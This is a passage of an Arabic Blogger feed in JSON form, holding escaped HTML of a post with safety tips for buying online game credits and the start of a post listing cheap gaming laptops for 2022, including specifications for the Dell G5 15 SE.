الإنترنت يعني دفع ثمنها مباشرةً باستخدام \u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبطاقة الائتمان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E، ولكن على نحو متزايد، انتقل مطورو الألعاب وناشروها إلى إتاحة إمكانية شراء اللعبة ذاتها بالاموال وهذا مع استكمالها بمدفوعات صغيرة داخل اللعبة على المدى الطويل؛ وهو يهدف لزيادة الإيرادات إلى أقصى حد.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eفي\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003Eبعض الأحيان يتم تقديم اللعبة الأساسية \u003Cspan style=\"color: red;\"\u003Eمجانًا\u003C\/span\u003E، ولكن تأتي الإيرادات بالكامل من المعاملات المالية التي تتم داخل اللعبة، وهذا النموذج من عمليات الشراء هو مثال حديث وشائع ويسمى باسم \"\u003Cspan style=\"color: red;\"\u003Eالالعاب المجانية\u003C\/span\u003E\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالخطوات الآمنه لشحن الالعاب الاونلاين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/s640\/hands-2227857_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"الخطوات الآمنه لشحن الالعاب الاونلاين\" border=\"0\" data-original-height=\"372\" data-original-width=\"640\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhCz4XowEPhwl50t_ZbtY0BLgscKrm8LAttsZUWyjE4y8W6CjpLKEIyl3nsgD6MVzsGye1XN3sDhUfGg_S5TeyrT2AxtGNq4vnXvTyjC4FWj-sVVmPT8WCRrYjsiF-bHWntFHIk_1RYr0UhpUTIDN3YVMS_IbMncE8fZCa3MRe5hZNIT5VzKe7toh5Q\/w640-h372\/hands-2227857_640.jpg\" title=\"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eتحقق من كافة الشروط عند إجراء عمليات الشراء حتى لا تتفاجأ إذا كان هناك أي \u003C\/span\u003Eرسوم خفية\u003Cspan style=\"font-weight: 400;\"\u003E فورية أو مستقبلية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eترقّب أي نشاط مريب أو غير طبيعي مرتبط بحسابك\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلى الرغم من أن اختيار عدم تخزين تفاصيل بياناتك عند الدفع لعمليات الشراء المستقبلية هو ليس الحل الأمثل، إلا أنه يمكن أن يكون وسيلة مفيدة للحفاظ على بيانات بطاقتك بعيدًا عن المحتالين المحتملين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتأكد من أن جميع تواصلك هو مباشرةً مع متجر اونلاين معروف أو فريق إدارة اللعبة ذاتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eقم بشراء المحتوى الشرعي والمرخص فقط، فغالبًا ما يحصل الأشخاص الذين يبيعون الشخصيات عالية المستوى أو المحتوى النادر أو حتى \u003C\/span\u003Eالحسابات النادرة\u003Cspan style=\"font-weight: 400;\"\u003E داخل اللعبة بطرق غير مشروعة.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Eاحذر التعديلات غير المرخصة أو المواد المقرصنة حيث من المرجح أن تكون هي مجرد \u003C\/span\u003Eعملية احتيال\u003Cspan style=\"font-weight: 400;\"\u003E تُلعب عليك، أيضًا قد تحتوي على برامج ضارة أو فيروسات خفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003Cfooter class=\"footer section\" id=\"footer\" name=\"التذييل\"\u003E\u003Cdiv class=\"widget Attribution\" data-version=\"2\" id=\"Attribution1\"\u003E\u003Cdiv class=\"widget-content\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/footer\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/952729599921465103\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/952729599921465103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Shipping-online-games-safe-methods-and-golden-tips.html","title":"شحن الالعاب الاونلاين .. طرق آمنه ونصائح ذهبية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cBC068ActdflEwmsktJGIwd9rbEYFHEOKms6RH_YuEadjq-i1C13k7yZd987lrl659Up6ZQsZb_jwotseS7fFe_SpEaXFys_AP_nGzlB-9bcGE3dY9rmzKuH9LKBP9N9Cgc3lsczQFenMPwhyp2CfonUN-FWINtDxd9knikX7Ffz2iSX9Fg_phKKhg\/s72-w640-h481-c\/games-722136_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3557190420117425488"},"published":{"$t":"2022-08-27T04:47:00.002-07:00"},"updated":{"$t":"2022-08-27T09:37:08.181-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيمينج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حاسوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كمبيوتر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"لاب توب"}],"title":{"type":"text","$t":"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل اجهزة لاب توب,لاب توب,ارخص لاب توب جيمنج,افضل لابتوب للمونتاج,افضل لابتوب العاب 2022,افضل لاب توب تحت 10000 جنيه,افضل لابتوب للالعاب,افضل لابتوب للجامعة,افضل لابتوب,افضل لابتوب للدراسة,افضل لاب توب 2021,ارخص لاب توب,افضل لاب توب للدراسة,افضل لاب توب للالعاب,لاب توب 2022,افضل 10 لاب توب,لاب توب جيمنج,افضل لاب توب 2022,افضل لابتوب للجامعه 2022,افضل لابتوب العاب,لابتوب العاب,افضل لاب توب للبرمجة والتصميم 2022,افضل لابتوب استيراد 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eافضل أنواع اللاب توب للجيمنج يمكنها أن توفر لك أفضل أداء\nمقابل أفضل سعر، ولكن العثور على هذه الأنواع هو مهمة شاقة ولكن ليست مستحيلة، ونحن\nهنا وفرناها لك وبدون عناء البحث طويلًا !!.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/s1000\/best-laptop-medium.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"560\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1PvQNlAH6q3iihFY8tJ1zmjz40BPHrZTrL48g0DI8kn2JKnUpGZhKD-ONhx5OgQ9hpuCa4gcvZFe6dTXN__6gm6XAbYnSniw_J34nDImHh4kDO5OEw-GSe20o34BDEgd8tm2owhlkgSCHUzDjQNL_nTZf5VkZr1wluaLHudEPq0Th6EVOrDmUEK2\/w640-h358\/best-laptop-medium.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E1- لاب توب Dell G5 15 SE\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/s500\/31jlPzpvyBL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"385\" data-original-width=\"500\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyjegCZqNwY80iA2qWU_OtcMf3h474_uTJ_v8K285e_8ItqAjWChldTpnkSNePk_xorio_lwiIf5-34XhmdCPGP_mylConUxeryF_2beXLYdEMUcuEROW3ZjfyILgiQYH_f6Kw6-qMbs4hs8D-YyqAs12ywaP1ltljI8glE2IL4yqpjIyzRz4l1wwx\/w640-h492\/31jlPzpvyBL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eحجم\/دقة الشاشة :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبوصة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\/ 1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 512GB\nSSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003EAMD Ryzen R7 4800H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Radeon RX 5600M\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب للشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل يدوم لأكثر من \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E7 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعات متواصلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eرائع\nوالبرامج مفيدة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) قوية مقارنةً بالأجهزة من نفس\nالفئة السعرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l2 level1 lfo3; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: 